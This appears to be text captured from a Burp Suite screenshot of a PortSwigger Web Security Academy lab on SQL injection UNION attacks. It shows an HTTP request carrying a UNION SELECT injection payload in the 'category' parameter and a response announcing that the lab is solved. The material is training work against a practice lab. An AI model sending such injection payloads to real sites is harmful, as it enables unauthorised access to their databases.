 Request
Pretty Raw Hex
\n
1 GET /filter ?category =Gifts'+union+select+null,'DzWa5F',null+-- HTTP/2
2 Host : 0a4900e20452067f80615d01005400fd.web-security-academy.net
3 Sec-Ch-Ua : "Not/A)Brand";v="8", "Chromium";v="126"
4 Sec-Ch-Ua-Mobile : ?0
5 Sec-Ch-Ua-Platform : "Windows"
6 Accept-Language : en-US
7 Upgrade-Insecure-Requests : 1
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.57 Safari/537.36
9 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site : none
11 Sec-Fetch-Mode : navigate
12 Sec-Fetch-User : ?1
13 Sec-Fetch-Dest : document
14 Accept-Encoding : gzip, deflate, br
15 Priority : u=0, i
16
17
Search 0 highlights
Response
Pretty Raw Hex Render
\n
</span>
36 </div>
37 </div>
38 </div>
39 </section >
40 <section id=notification-labsolved class =notification-labsolved-hidden >
41 <div class =container >
42 <h4>
Congratulations, you solved the lab!
</h4>
43 <div>
44 <span>
45 Share your skills!
46 </span>
47 <a class=button href='
https://twitter.com/intent/tweet?text=I+completed+the+Web+Security+Academy+lab%3a%0aSQL+injection+UNION+attack%2c+finding+a+column+containing+text%0a%0a@WebSecAc
ademy%0a&url=https%3a%2f%2fportswigger.net%2fweb-security%2fsql-injection%2funion-attacks%2flab-find-column-containing-text&related=WebSecAcademy,Burp_Suite '>
48 <svg xmlns='http://www.w3.org/2000/svg ' width=24 height=24 viewBox ='0 0 20.44 17.72 '>
Search 0 highlights